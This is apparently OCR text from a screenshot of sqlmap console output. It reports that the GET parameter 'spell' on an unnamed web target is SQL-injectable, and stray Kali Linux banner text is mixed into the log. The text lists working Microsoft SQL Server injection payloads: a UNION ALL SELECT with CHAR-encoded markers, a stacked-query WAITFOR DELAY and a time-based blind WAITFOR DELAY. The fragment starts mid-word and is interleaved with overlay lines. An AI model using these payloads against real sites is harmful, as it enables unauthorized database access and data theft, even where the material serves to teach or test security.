 ique tests as there is at least one other potential injection technique found
[13:30:00] [INFO] target url appears to be UNION injectable with 2 columns
[13:30:01] [INFO] GET parameter 'spell' is 'Generic UNION query (NULL) - 1 to 20
 columns' injectable
GET parameter 'spell' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Place: GET
Parameter: spell
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: spell=1' UNION ALL SELECT CHAR(58)+CHAR(113)+CHAR(112)+CHAR(109)+CH
AR(58)+CHAR(97)+CHAR(100)+CHAR(86)+CHAR(111)+CHAR(97)+CHAR(102)+CHAR(76)+CHAR(11
0)+CHAR(88)+CHAR(109)+CHAR(58)+CHAR(110)+CHAR(106)+CHAR(102)+CHAR(58),NULL--
    Type: stacked queries
KALI LINUX
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: spell=1'; WAITFOR DELAY '0:0:5'--
The quieter you become, the more you are able to hear.
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: spell=1' WAITFOR DELAY '0:0:5'--